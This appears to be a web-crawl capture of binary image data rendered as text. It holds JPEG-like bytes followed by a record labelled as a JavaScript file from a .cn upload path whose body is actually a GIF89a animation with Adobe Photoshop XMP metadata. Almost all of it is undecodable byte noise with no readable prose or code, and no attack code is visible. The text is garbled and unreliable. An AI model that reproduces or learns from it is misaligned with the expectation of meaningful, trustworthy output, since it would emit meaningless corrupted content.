�4x���H����܍ )[��6�>�G95��E1�w�|1�aTK��^�͟bx��_���.�U#��������ӫz;'4�Է�un�6z�u54���>�G95��r(3bu�Ȥ�N���V�	��w�ef(�3C�tNV<j��'w�э���N��n�b����dV�C�ػׯ`K��8��9ɯ��� �Ə����Jf�G����^v���=W����WU�jz�;U�yڶ���5^v���}W����SVgjz�;Sչڞ����n9����EF��ƎB�|����n��M������"�S�n�f��={c��S`�e(���=5mt����i�,�v�Ǎ�j.�&�+���S��}=m3��T,�� ��񮜲�<-�!�e�fYi��i.���qӏ��GʯY�eZ8�r�>Tz�iL� ����炮 �S�d��-���+^�<� ���R�ȫ=<tI��5�#�Ԣ�M��j aȄ*3S|���*"�JӵgSe��!�K�z��SCӪ�.�-H_�s���	L� �{�O=�%��D����,� �{�K=�#�����}1�U��(������ O 
	      !"2 #1ABQRU�����Cab���3Tcqr����$@DSs�%Vd��������  	? )��저�*\R��StG`Rf��B^����=��٤�Ҵ(�3-�BM\��� �	"���$�@�$:��n�1e@�g?GE:����N����Sh��o{�/�[��>��V��O����S�~�o{��[��>��V��Ʉ��=��ㅕUi�5rV���58R�N�,6��rr���~d�!�@O���8]��9���M,� �!"p�M�9T�R�-����p��j�F��j��,��}���3��-�r�w"��kUo-pa\���:�	Bp��SA�&�����e5����-D�)/\�N@���L�g'gk��}�&�g&��Q�5ے�"��H��qE9z�$��(�#Ξ,{��e�t���J��
d-䤷7g(W3Eˑ��#�0�4g�?fp�ogh��B	�F��f�8�v
��G5"R��INz>h��kHS:�8X�4�ROX,����\�U�߼��,rK�=,��f��ǅ莪�M�����X 舌��tR@���d��9!�:���c�
v(��!y\�+=򀜸�0�]�����}i�ݶh������z�a���]4c��[xS�J?�0�f��#��Ga���������l8
(_r'�Nc��;�i�`*8R[�#���c�X-��]"�s:U��ί�̝��\�9:�a�
v)G4'�-��z��r���Ez�N�Ț<ME���f��;�?�Z���A�D���� �i���M2h���2A®��OI4�tmr�7
zV���g$�;xS�J9�>�mW`�ͻ�jk\�G�h�B��`Y!�I�����مB���3�v�����)
�y�N�(��e�
Ñv=�P�xRg�
v)G4'�-�<)إПl��'[~��kϦ���ڙYDr��?D�U����­��*C1aOA�m�L�BD����銀�i���k&Vl��F(�;X�� �T*��҅��M���cеςY���䒶E��)����Z�E������:rsB���ŊjF:�}6�Trv�d��\��Iq���E9�-�Ep�IK3�Kc�
v)G4'�-�oQe8�$���R�L77DJ���X�`t�t��L�?M�Ȓ����ö52f���rHW-,����zW�F�E�A�Xn,u�2��p��l4DJ��)�ߊ�1�"�"�m�/���b�ٗ�$��7�:#e��ۦ7D-̱�����I1Jj�3Gssc�
v)G4'�-���*2��t�k;�K&���$���!�u��Ԫ��<� ���D(�裊)�k��C\_g Hq�qCuV�~�ƕ!M���!I��`�a��2!-pڲM���mQNV�	1M�$����H��g.UQ�87�vB.Va����*{����]�m����`�f�n�n�͕J֖h�Ǟ�R�hO�[�.xS�J)��|��$/Ok���c�u����:�~���d�|`���_�0y~�_�0u�Y8�_��w���N;�\u�����z��|`��d�0}�Y/�>㬗�q�K����K����K����K��%�_���53�x^iGƶvB{	�,�G7���/��uz�M��n.�whx%�&)�¦-�54*6�����PХ�Z�K�w|%dme��l�V�z�A�"N�L��)�܊�лx�Q�L�Y+Vw���|K gh�SP������+�� ��Z#��!4e[b��k����ވ������'�8�~O�"C1�%!�t�I�j*1D�������捑��E������rƽ�&��LD�X=�,͢��[6QK�S��Ѓ���>It�n�C)�$D[���Q�����-�+-8f�)�p�O5��$SB��6F�j�3Q�m��ݪB��ޖYBNT�ڃD ��$��)%���[�����J�k���&��s?6=�{�����T\M7I�mtM�=�D���)��f�i����K�ָ #8h���9ض96H�,��D�K�x�����o]�Ѿ<�,����}@�BR�uLRD-�e�R��p�a�i���r�����h�:��X�Ӕ�G1߲P�^�x�&��BMzℚ��	6��k�/"נ^(I�@�P�^�x�&��B-}�x���Bz�b����'Xw��X�T�u?�� &         51!4��  <�v�t�>�U N^�6��MF��)Y�:�b}%J�~�J7t(vB0QMD ���H�8Z1���jea���"1 �`��F��\�F=�S/��ڝF�#h��fle��$"(Gʰ=�y?�&��J�c�^�E�� k#4�ʠ�dHdv+���<Yt`SJ|3�Y��y%6H6G��jV�Z5U�� k#(}T|��u�e
E�V�I�H
���Q���+�N��LN��#�e� ���>�?ŕ�zǉ��ԑm�qF�ư�V	uA�B��>A���� ���U�Rמ���&B�S��f�?�&�XL���~�������2����8��=6y�<�O�F��#�������zl�82�(z�����<pL�MAi���TW9!_��n�b�ԥ�#>[��*��W�����,<�up�"��
29Q8Q�!FŅ8Q�!F�l����G��� 2 
       !1AQRa��"q�������B�#2��� 	? Q�܄ �b�J"��滻/��)}�q%'yX��?X��?X��?X��?X&Rň%��$�����
b�F�ISf=��P\f� �b^����59n�~^��v�]�q\�������\�R�9��x��=ίލ�ɋ��
h�� \9�`��&�8��� Hq]�/��o�$���v�Î߳��:6���aE&��9��n�����nP��v���tU0� lTn@���!AZ�U)!��Q�%�E� v�b)�{�!��@H�Եp��mg4�Yd����X�ӵ�F�3�
V�Q,�����,����%E \q.�%�Y����D�@YT�j�飶 ��k�H� ����7M���?��&at��ꀐ
z���=)���B�d,cn��3�=Љ��L��t"g�{�8t"g�{�<#����p��v��
=;0���
ԩ�j;R%���b�M��)��JEF7la,��J�HP r�Iw֦��GLe�XK܀�Kj�L_��@��L�V� V���� �������+UD[v�JE0��%��"X�b%�@���Rm��� '         15!"#4��  �b^��n�ZE,Q����j�ӗOO!�t8*�J��*s��äa���O2�������kB3�_������u)dɕ5Av����.+m���F��&� E���I-d"i[��k\�qq*�RȐ�m\�yZ���y���Gp�qY=�������iOH��*�&KyU2dP�ʴn����J�q��M�`66������So�b���� i�N����-h�Hn '[�k#(=L~�b
���Kj}���O�DP�\UD�{�de������v��5"H��d́dT\%�{�de$�Z�`�����1��|��N>rLg$�]�'f�$`Xۢ ��ȑGeAW�UQ����V�q�M�،["��Fɿ����X'L��TNBnr�������>�r��&f��݈����� 0 
        !1AQRa�����"q��� 2B�� 	? qg�a"�3��H�$���H����3`�I���^�2htE���}���� :]���b ����`&�h06c���Ϫ����xv��;y�D�<]李i$�ǂC��A�����Y�&���.s��uKH$ɘ�� N�,�]&�s���uYR�Dhq�#�0h�;�o�zy�I�B|�&��hf�GN�Lz��C8ym-n.s\�#؀L�c�G�`Ѡw$��5"8��&��c�X��`kF�.��]9I���� ښ��d�?j��aJ�Q�T����-_��z������~�L�x�L��ˬ~�7�R�J�*T�]�fH�H>��%Քǌ�|��b�/qB�����@ه]龶�A�0�d+S��j�?�j{ܭO{���r�=�V��E/-4Ӆ�9?��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250227/985e3c1eec94c8748af2462a0693cab1.js
body_size: 88372
content:
GIF89ax x �� ��{̔��ZHŎ�xC+��sƒ��Ȼ���ڭ�沢ܪ��R;���{H3�ɶ�la�zq���̒�T-%���Μ�xNF�ü�dS�`J�jZ䭜�zk��{֦����բ������ڪ��˲��rcθ�ݥ����Æ{�}lf8-��{̍��j[�{tĆs֝��}s�td�tkӾ�Κ�ͤ��tjť��YA�{r���6ê��K6��s�sl�bR���Ӟ������ͻ��֪����G#��mͮ��q]�kcԺ��eZ޲�궤��z���͢�����zl�]Q̪�ŝ����Ś�Ӕ�յ�"
�dY��ÜkZƮ��[T�������rcŢ�����iU2���Ա��cQ���Ɗu��ˤtk��}�T?�bZۢ�廬���������ˍ|����iT���ҕ�۞���zݺ��\Iʒ}ܾ�lC9�TB��x����ye򾭴���je�LB��s��}ۦ�辰涧�TI�zl�TKߪ�����d[ݶ�஡Ǫ�Ӛ����*
���,æ��}y��u?�aJ�aL�ti�eU�ñ�iU�j]8�ѽ׺��ye�eY�mc�Ͽ�q^붪�ò޲��YA��u�iS̮��}r9"!Ŏ�O7b0 �ye�YO͖��}u�\Nж����ǖ�Ϛ�׾�����NB��m�����}ǆ}�����u�T>Φ�ƚ�׾�Ӫ�Ξ��te���,ǖ�Êǎ}ǒ�ǖ�}ǊÒ�ÊyǎyǊyÖ�yÖ�����uq��}Âp�qaˎ�ɒ�𾲺yi约Ò��m\���ˢ�ˊxߺ�^;4������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164460, 2020/05/12-16:04:17        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)" xmpMM:InstanceID="xmp.iid:0BEF0EDAA5A211EEBE10A710023D8B7C" xmpMM:DocumentID="xmp.did:0BEF0EDBA5A211EEBE10A710023D8B7C"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:0BEF0ED8A5A211EEBE10A710023D8B7C" stRef:documentID="xmp.did:0BEF0ED9A5A211EEBE10A710023D8B7C"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    x x  � ��I��P�T4X(a����l�ג\�xM�7_8�Z�e�I4O� �׏�F���&��m� ����R��"E\tx�$G�%�\.�ʂ�իW�ee�U�Wa�JU���:V͚��@�s͍�l�]�Vp\k�э��O�����P���1��>�P��c�
p�T���"�^����bS>|�Z��0�b��M��maoHD�Z������A39pgԍcGw�2۬�Ւ 's l��Ԉ3�v�X�d/J	-nZ9��r�b-�Q�F՚�����n�ƛY���V��B�H#�9��5��m��FI|�� O@�&a�A�7lФ�x��",��E�UN9�L �h.�@������Ā���l�f0�JZ�QY%Z;0WD N�֥a^z%�FT<��lR̉����x,���,8 @�TP�7��� �	9 ����a䒲EimN�v��i	w�*�#���;�X����WI$p�"n�b�8�Ɯ,:V*xBbI)�l���68��RCY@A��Qp@0�$m������.�1�9��jι�(WjE����׸:�&C�QF1���蜋=
qN�"�d�� @h�P@-9tPK����0@S-��]�l&�FY�((���`�4�|�8�67��n1�< �� �,�⭎1�(��H�0X� �<�8LC[2L�������d�W�[*;ԑ6�ˀ �t��9�p�\�BG�^����M�P�� ����� .�r4X28� �<P��E X������~����	uԶ1ٹ����o쐶��^�0C�|��v��n]��@��<�J+��b�K���|(���$e� �8�3A �|bLh��
5lzŇ�D+�0��"ivm"�N�5�ׁ�7^�c��띨(���lh��Za�؂.�O�0<!���1��'�q��[�<�1>A"_�q�F`�\<�; ��%�٦~j��w�0A����$b�q�*C��+1"���T�	��EK��,� DD�����H5 D�4$X�,T8�P'�� 0 I�k�n�U�Pv�:���e 3�i�;nЮq� P�)(A	[��K��7�C�ƌb`��D � ��C�����T0��@�l�Ok�P���x 3<�:�nv�:` r|C����E�".:�p�IT�tLBKP�ITX�EX\	$p � � �H'��!����\㳾��G�a#�����5��IL�T삩C�� ͜���@���\���� ��pA	*���5��c�袜 �2X8F9��������|.���\8����!m�jC�������'��]��������K��Ff���cE�@'�؏%8ʍ.�'Gя "9pGJ�  X�@;�	 w\-XTj���C	J���@���D5Rm��B��+�4 �s L`Df-W��b���<�!��S5��W�℈��38��Q�R�R(@�+k��a�n��#ZA"(!	X  ���J�~����r8M�8ְ�sLT��KI� ́�Zn���n��nu�����f�aF$��U�@�� ( ?�e�I��lRyh�s<u�g �9��]�� A�K�:�/���|Gj�O� �k)�
�c�#Y5��f
P�d�@��p�(u)��x���Q���;�iׁ�v7��8�8�At�["�� �0��@@�(o�P��E((pL�x��P�4��������JQ�d��F��$4�R���,�H*���{�T0C��A�@�I1H�o���qr���y���]�����j*0�h��zԠ񨅈01�P|���쑋B������B���i[í�%��������W���xw�Yj8^u͍x&���r���&0�w���P�U@b����`
S(��T�b�i����Ѐ v�
t�o !���R�%r� ��f�p����o�IX�:�p���& �Re /��1�1�_H|��)G��[}А���Q����+�.����m��E1a��q�lR�T��s�A� 8�F��y ǨU|�s8
�����}�R�m�� �
r��F����F���I4B���F������ ��ƒ��T���������L��
"��7c�����|'�Sp080SJ�N`���f4�w��\��&��f���ķ�frl���O��R��l��_��O��x�� =6�3X%&`V��dE����� ʀH9�B(�1��y�0C�	�� ~(��D0S`� n��-���7{4�v~ ��U��L�W   4�LP �E.rs|�`c�ϒ�p����tMG�H�r#Ӑ�wU 	�PV��
O�	���wMAPT��p�00��Wh�%1��� 1����L�+�p�|x8 ���cN�ߴ	�FJ����R� \	�y���0�b	n�``$<`�p��DڰVr�U��~����@*;�%} `֠
�X����` z5�%o�0vVU��89v�9֍�TJ7�yxW�01��/��g@�a
�0x�
�� V6^� `q���
���0~��8� g�U7�e hFQ� �+�Ap�ED�xP�!_�TE0��c9�cL׉7��9  �H+�Hg�  S�
��� ���\�1_��`QT0s�c��o0-�o��;�x5�@�p����` .�%*�����Q$Γ����[*uW*��堁;F�?���g��``
2�89�� �X�]�Ay^Q�@��X@H���%O�?�`W}�,@�W)�+�A�L_����D�5�����0 ��x�W�e��Gh�5�a�	��&����@F������ �>���)�)%Z`i��`�0�����,�c�h X�4 �A�X�P]Y5./� f���(D�8� s ;v>�,�`r�[��y�'q,	'd ��!�Of@°%����y��o���@	��n��i ��?}ș�[X�ƀN�Xp��P �f U��`�@$�ԟK0
�Q�O� T�[�5`@�
:W��[��cb�&�p���/� Y	�  $J;��C"�$���P|ڧ|*
��w-�����@I�[�0�@4�Z�8�P ���o���l`0���9���h5��<V�ZZ�	K
�P��
�����
���1�:�j��O�TK|������P w�9�p|*��N@N�TЕ��� 	����S�V�	�J�c��QP���c�Y`	R���@�� �`
w��`�@	�I���
���P}�R����@Ժ,XC^
����-���N���i �P h� ��(��7c-"'�`WW*>X�l�B�P�E���Y'��0�[G7I��t���A���е�p
<p	�@zpf{�pV�f���Y� Q���0/����%���P�c+(��
���[��9�a0Q 9�[�@���O@`0`P4���`
x�����	:0�i����{���	�9�p��]@A� _h	0a�hP~��0k0�>�.p*�5���U$����8���獺�c&���˼��[
�ےa�izz<� ����\K�� #�h���cp��]�4�` A0i��&0%���o�]��Y0(� �Y���ZE����Y�����*mQ��+���R9Ps�|����3�����H��lk��0���T!��9P�~P� L� 20�}��W	�����52�l}���Ò��0C� @WJs� �pO������M� D@	�`z�z`H�i@
:�����Ī���`�]20�)%��h`! �!� ���m��@��f��`�<Ї-U�f�պ�Q0 �
 O0 �	,Ps� ��\͕	�q�@A@a���<��뜵f ��r�`��*�pA�]B�Xp� �@m!Ơ.�9� �s0$�#����
/�v�'O���ț���y/�R� ځ v� O0Nv~D�����q���
I�~�����p	cP�h�䀑��P���|X��@L�2�	����9��h�F�B�*̼�.a-�	Ǡ�- ����9�� t�t�s� ��93GS`
�����	�� �C ʢ��J��H�;����VeU2 H�-� aq�Q0 &�=����Q�	�P0�\��_lK`�jU���P�9�[�	�PWg@Bp0<0�М*�O�� (`
� �PR"�jw*���?;��p	kG�] 1��Е�e ����pE0	ȢE`g�����cV����!���0�|��Yu�cW��Jp���<�� ����On��D��Z;"� "J�OH��M��������"E��0Ep� E`F��3 �  e@
)������c�V�X;Q}���T@�,	�p� ����r�L�qG�2�	!@	�M�<��)jr��iPA0�V5�qP5�s+���� ��`��P�p� B �4!0R�,�*�^�0e݇9��v|A0 �0T� �`α8� ���	 �w�pE`�����e�#;
��%�B��L���`�2p2�=7p�`�h�
��pP� c/a4.��@��
e�	ǰ	:��z��g����L  �`� r�װ7`0	(0	}]�!��[@	� ri�X�"�ppW2��p�	M`s^ C!� 5���|��	*�`��`T r�}PV����P�5�P�`	��p��x=t��vՔ�g@�P��bH�!�� ( ��	�������p��	nP� ^�iP��_��qp�ڋ�P��3�lQ�G��@�L(=e�,'u=W �9pN-F��%@��p�a�0b�70�o�w0�p�p�0�]����H�	!����@ �` � @�[���1�f\�}1p���9p)�`B �8|vRs`�Y��A�a`��%afD-�_2L������oDz�� w`��M@H ��4��iީ�����C"n��IMp�X��@�y�#Τ\����6�a����MT7aB��ɛ's
�P ��6nܷƤ�3��K�Y��(R�J�mQ'�`o_���8���$0<�i�	�)Ւxr��~_��⦉�$[�� #�9&L7�2�r5"Q�23[�~7),����BT�!��%L��h0	6/����oXН���u�6^\��Q/�y��� C�)Ey�#�g��]fdy��,'Y���� q΅3�4��*�WnED�@A��~,�W� ��"&	��:�'� ��:�+�� m��&nE�,�'�tZ�"�H��!����<ځc<�a�T�8��/dqcIJ8`%�8� ^�����\( *$#g��
��`	.��,��$�f��8�"�pd�*���d�$> 4	B�+��EC��f<��QLO���E*� ��A�4<1Փ�B�R����- Xǀo('�p!�)�?8��5����~���%!�,,P1�O�'�	'��F�U�QCK\ �M"�
MbN��#<ݱR!$�Ãw*}�T��3� �-�\ҍQIՇiȹu�L�5�.+g��0C�*�@(`(�̠��!�L�p�x��U�A�MQt54�s�N`�s�N`�I�^E<�_H�wǦ{��A�K��C�@�TS�@�0�������uK]�<��q"�Y�h��*�SRPB�2.	��:1��\�ÅO21<)
�<7C'ц�׼):IB7İAL;�!�D����@�hK�p�G1�TVup��C�(�R�"� ��B%1�F� ���
	h�oY���p�;� �O	��P�җ��o PƀO��\���Dµq����XD�ȅ$XDw\!v�HC;vG8�Nt��4�p�bA�F9&p<�-o1��	�ǈ�0V8�(FvC쉢�H��9p (�C&0�)p����=*q���&�/ǁ��OIXҼ$�j8�;�S`w���-�$��.00hBf������!ihA�Q����>.��� =Dv`�8�!�pCHJ��R����w� "щxX"%��?�9x�  a	  I�z8A�Nw��#8,0�|Z��q�D :�),B��mP�-8C5T �L�>(G=2�'����S�ܨ��HR�7�a.���O�@".�<�X@,1@ ��D$�pB�S���tNA֝B���C.y٩z`u�`�-�q*O�A����@�  @�0�mT�U�aN���Ml@T8�Dq�q"���.�w�)�s�������K<a��!R��#�A�A3d��3��-��D4$
��1�d D=pP0� sHFb�Q��
ˤ�H��	$O��� R�|8A�У�2��p���AS���L�JhD��D%*������l��̀�	|Q� DW�Z�  ���#hw�+0���ND�$a���'�Z\ �"� 
 �.%^����׿�4��\�4r�@�	��j(��S�=B*�^���HA2�p���Fدb�h�V�� �*D�Ը-�6��]F÷�r�)@�[`U��HX1�H��� �]�!x �Tq�5�!3��%q<�/�G�І?4�G��M�|�=�w����N�	��?���Ke���
8�AfP<Ӂ�Wh�Xw;��݅ �R���qlc����$
��r���38�a	 A�Ѐf��!h@ ��t�#!܂!	G��%�ɛ>B�,d9`��?�r	J`�&�+	װp�`c�  @	8d�27����<p�D@��3X��!c � �]�3R��� @hUd{��:�@��)��A���	cR��C�%Q|
m%�� :D�o� �$��"+l� ���I1ض����y��v���x-���P�k� �	�FɩMhEa4@�J E8ch@[&�	�\wA�ZY	BF�P5�Е	]�@AӃ6�|CC�8桌9�y��m.����`��2hQ�_L�^�L0h� �8�L�RU�֨�! &0B���vg̢���!�[�K/�.~>���s?��9���M��:8�  <�H�׻��	�Ѯ�@�����W ��*(�*���:a�@��� 0`���@Q����
<�c��	���(Ȅ��g8����T��~D��O�s�80  � g��]�۲�Z*(�����R� �D����` � ,�&F�S����p�	78P�P �H`��0�����"é�[A)���q�K��S�m�H�eȕ��K���?2{�\b �ّ+��z�ZH�#8ӓ p D� �Ċ; fXE�'�Z&�1�P0�>ѹ�C��辥�tAt�\��I�J�ڢ:p�3D@d�̵���(�ZX���v@8G0�.�;��
�K�Z�s(�XE��Ї* P��>Xx��pf��6���s<d'��u�C�c�S��j(G�5B��-!�D�<0�Z�dp���p�ø�kH�
�Ȅa���	X&@���&��\�M�#�:�t8�s�9�k�L0��QA�B�:D��"]� :��SX��)�bl8e\ ��H��hX �Q�508y��0�T;�{Ӂ- �"�~�"~C���PC�(7^�9�G�^@�X��Y�E[��9?]�E;L�@�.��Kx!��R��%�*�ޚ�"l �zV�  Z�_�V�#��3��1�
�!����a��x�( m.�/�h�la�@h<|$"�C,�"_��c� �18u�!�'����L����GH R�J(Я�$����5҃-�4�1�4��x�1�"  ���m	�Ch� �J���46�G}�L8A9��tJ `���!��-؂��5_kLA��A�A�l � Y�� ����l�׌�@0���'p�0Ǹ�X� �CH�0+������������t:�t
�!�^��1@�IP�S����N����%8X82h�؞Ch+S�3����'ȁZȁ�O8�I�r@���ǘ#� �/)��`ǣE�<�[t��|C!R �  Ȁ�q�x�0� 8G��{q����\ 2�? ����6��C��?����Q��� 4��I( "-��<>�t��sXR�"�- ��ǫE�����7|� �� '� ��Q1��ݹ����]���hU�
B8�$(1�����:�,x�[��1x��,pc�,��(@� p�80�(,ƈ� �\�&-�t��Oо��>*���G��T�8��QA}�(�I�j@��?��>�W~���5ЄP���Ք��1́9T0c��p�d���P�g5�Qt?� ' ����PC��ƛ�p�0�� � `���ˁ%�PG@�Q���E��W5P�UZ�G(O�mB��'�'� >�Sw��8V�է�O���r�V'(4lZBȇ�2)K�3 >�TpվO0��t��3�7�;��m�,��� wT?���b2&�%�%Zɝ\ЁЄ�3�p/7`M�́��c�R(�R��ZЧ! ��|�X�m�T𫺑 ��(O���p�>DA�9��9�SE[^
]�}�ϹO@R � # K� Z��\~�\�h*��� �c �8p ���)�@��!���-�����[? � �N��uPp`� ��P�.�1ض�6�Հ5��c��%\
A,�8�b�2R#R3&���탂ŀ4pi(���"h�����Y��c�Z��_����������Z.e�38�fȯxN�h=��:�W=�1�����C* ��^���������/�Ra�"2��,&� >�. CAs  ӛ�Y�c8���(�5�ϖT$Rd�x>����&H���8҄��P��7XZ�1�13>�8�="��c��W�&IO:�2+ï N��22�3�8f���m@ ehP�!.�x���0�TG&V�&��&��ȁ1��8���T�2K�!x��5�����*��"�Zp0�x5؂eSï�25=�K��.���mXq��(����"�pW}��!0����%V�tLGu�_�AP�n���ЃKx״g[{^���(���� ��-@-�"���
�:nh.�8����R���c�m���,�5�O�]�\$��,x�<�P�2(�kS~�1Z��3΀� r�4 ]"�����u؂�j��6���/1HjE���.q�+�*b�fx��!�[�HY�H�s8�X�E�;1-�GX�2i�'��B�d�1�c�C�`Fkw� ,x�R�t��oP�����j�¯l�j1��X��1)H�t��m]a����-�������s0R�]��!��L��{ʀn��|v�{>�l[�� 8X���cP�3Ёf�� �ȶ.��*H������q�pµ�|
S1�, K��H�1(	r�m��d��iS*�2@�)t�!Z�~��&�c�K)'����~��^+��ox�&����Ư�
F��v9��]]m�'ςBp K���q0��0������z�P4� H�h�ls�0�1VpeVp��Yh*@�8s(��r�q �3p��s��?��hFQ��g��f�qp `����q0rP����-,|xDC?%KP�!����tj�1�f� P�L�m�� e���/S7���~u�Y�3��  �mv�[�H@�7��8���3 > ?�7$V8m H�g׀h�1���'��(��k� � � ���,�s@ OH�t'sWBAUC� ��.k8?�,��g�	ԙ"��<���
�If�|>	�uu1k�G��5�r�v�Y�r��X�kȊ�萨x�@ uH�W�*x�a�V'�� �����qĄGx�2�4`�p��z?�R���bd`�a�sK�~|U`�&�tU�v8K��
����1���j9 �>s�tP7
�}�8/K� D(�/�bx���8�ј��ߐ����;X�g�d d�|3����Pn��@���Ȑ�G�4H�?{U�aA.���|PG�(p�8�qH��2PJ!0�2�&������x`2��*'N6 �&� $Ui@�ꢪ֬��*�fiaa[*-�0flY q�u�"�K6�6v�qB·"!�~(�!DJc1ŉS!ʋ0C�d)��!��+v�FLb�G.\�iU�UQ`Ɗz4�m����g���{q�Vk@�}a�o'��$��R� s�0T��EgO.6�2&G�m�g ��Q�D���҅2v�{�(++�� wm8p��Vn<'�T	x� /2YQרq�+��U�q�#��q��`9�4�q�l޼�SsN������Xh�� ` B�Q�֖�"�\��a�P@����p���[+0�
]�H�y	�Q�UǊ+P��t"� [�q�6�l�;�hAYU����q��|6��}��TZ0��Ǭ&�U�c�0(�(]E��V�@��S�pi���/q�0H�YC �XT�yf���*n��	�G`p(Pd��=��{DʇS
H�'���3 89L�����\�r��2F��Y�p*���[p���rz�u)�g`�]�LwXA�)���0��:
�\`�cH�dAJ��D8  �8A<E�Ԗ*( h�(�� /��d�p��k�`�L ��+ Y��@�%ذ~~TbCXAP��8��ǌ��l���(F��#G>U��ny��� ������IY.����C�F⇃�08-�E�
�B��� #^h�J�~Z�]&D��` A4�O>�z���=�<�(,7�rK�T���@ <�Z1O�rF(��j�cDAC+A��j��V�+L]W�ԉ�]�B��U$R��A	�@�?�L{D�K0�?GL�����r ߸��L�nn���W�2=�݃�}�z�Q��H��`��� BN$l�@@��A�xd�m���1g�C����{8`�`�#�m!����V���gf����H �)� B5 �z=�� �H���{P
��4a� �8⒜�1Gt��>���Z�"O��*�
Z|�gXJ��=�{���xE���j��"C8	T8�1 P;�da7D�TO�F�#@�<�V��\A�t�e�3���
d<��_i`�Z���@�F��&��S�D�@��Y4 �<�;9���rR9bY�,��fp5p�R����)�X���=H\/��t �7X[���#t)s"�'���D4"��7����p�"Hp�>� �<�������� p �i�C ;���&������� ��jH0y�=.�
�0�"
�M��	���)��Ij֬#���ՠ����7���(��L�8$��h��h��<��N+&������t�
�HF3�t_�И$|(���ұWX�"�p
L&� s��V�3���1���A�� W!��)���kı��	 �����3�ĝ� ��Q��B3vr��qU%��K�>N��".QK,3P(�[�
ҁ��\��ڛ�ʵ�Ѣzm&�h�W"�c�� �r�b��{H,t����fm��f����쐲a2A�-&�J�`ʋh�H�"� 	KD�	��Af@&��ҭ��Л�J��@����:P�5�XBf��o��� �`��2v�[4`�Ԇ�=� ���@�|�t�C	>��)c�������"6	Hd��\�
� !�Րd�AA����E�fP� .����1 c�c0� 	H�x����4�Q�E��2�֏�%�j�
 ��yO�އ*Np&0�M���(�2*PR��:_-�`�R���PA9�"y�`7H��င�����n<�:]�   !� � ,    x x  � ��P�߿B��h�P"4 ���fa��kI��k�1��/_U��c�?��� l	�Q0���VM�e�q��	�\L0&㟌"2�����	D6)�[�a�j��`��_��5ȀA�u̒�WV��� ���mܲ-[�m�b��5�9m�e�X,G�u�>PQ�d�]�r妕s�s . �%6�PAf�o�0	t �?��d7��1���� �@��q�t����9}���^f��x+���f�����1�\�+�E�@�&��W�E�!,hB�����[��W��`Yh��A��C9�L��2w1��8\�O	�AGaO<�
"���w��Z��9!8�� x�A�3-N���j���0��6ۀN��lY�eVo�ue�9-le�V[���_�4�F<�al�O(߁��Vs�*K�� 7�?N�Z�3��2K�⃒S1�@�[��hVW]�UVW�P�\���8ߨc;���5\���5t���&e��"p�c��̸�d�2� h���|�Ԁ�d	K����9 �m�TJ��Qn��Bk��)XC��?g�L]� �\E��QF���J1���?0~�"��D��༛�?��|*t�5d������x�-��h�[uzֺ��1� 9J�:��3;����5ZhT�?a؁H�/f4��N%"�r������x!_9�P�	Y��I1�xC�0YhзΦեZ���VX��C��U���U�]���aifQ"ئ�bw�=��T�P� &YP����3����#��  "\�D(�P�@'�� N
��('ؠ�h��?���8�c�߰ڗV&�s����9���9�T,\P��5����E ��I�8����s��r� �Uz��|�����?/�c����,��EL������
�`C(B�<9�H&2��d���`c��j�A �9l����=b�5�7�s�cנ�E��E8�R�����wg������phRh�(A�|��|3�~ ��C|�;yL@�_�f���������~�m %ZA?LJJ�kL�����=xEL��`Di��9���B"Ѓ��F~�4��]�1���?  ���� &U�Bn�"��-6�O#��?�a���\����|�C�08s1�:�1�H��f���Z ��B%p�
[t!`��S��
� �,(�c�q�j�p� ���p����p����S��05.ټ�1��?��6����7��*�D� �r��*!P�=(q�3��WZ$�'at� X �2�5� ��jRS�4 P���|s,'�ъ(�
P�� ���7�D�* ����� ��x!Ѻ�s�7d0�JP<��b �����@".���-���jjy�C�X�=:,
����v� !@���P��`K-Pf��Mh�B+�8���b� ȫ1>ЉJ�b	���3�r�V���D�q�� ���;]��D���8��%P��P�&1oy�m�݊�в��@�Pg�;p0��m��҂䵠!�6B�	<���Ӌ�6�r�-E)�1�c��! q����#
����[��S ���h��r����u颾�]�α�5� ��8�,�#��8�7���t����JRN6x�<�-o|�̀����"�[_���7A��B
���9R2L��$�,�p�s�����8�8T�d��pf�Z�����0G.��P<���D9eۏ�l��=�;L���  *�@jP;�*�[&8`���� ٙgS����@upɑ�o�.o��������#�*�� H꾏a�A�TN�\ QF�t4e�����;
 �z�c�9�§��%8��SP@+� at\���V���������7RUމ�-�G�ҥ���G���e#�H
�?B��3������Ƶriw|q�DD������N���?� ��nRA�#�{9��� :0F�aBq	B�Al�������"���	� �q�H���R
E�T��a�FLa
���0�2�p�-�[�Bdދs�1�� �<O 8FZ�s����~	���� ��z�xT�  )|�P)��pD�|le�
�;<���𚵭-@��ū��h`�:�ސck�0B 4P|[�� Ddf����8�����a�?���� ����?�a��$"�V��2  �\qzO�Z�
S�������j����L�A����;�LP �9��@l�7�Sxb_ld��h�`� SXE}�Wu�pq��`�@�[�Ea�p!�~�@2� ��lCÔ
��P����*�RuAְ+��W !�o9׀fXW'�sP씁��`�\hm�Y .R1,��2 �`v���6YC��
8h`�*�B�1q C�+P �H�7y��� z�
��_�K�p	�]bm ��y�0��`��[�0�P~���SP�0|�n[�zS�z�Bi��C�1-�qV��o�*�  N����o˴o�P:��VѓhSq	٣�h��0�ȅ�f��q�H,p	�����
���
�����1A��ʢ��hk:!Y`� ��y5� �h�H#��"[ԈS1��(� )m�M��Az2�0Cw@����	�`�aj�
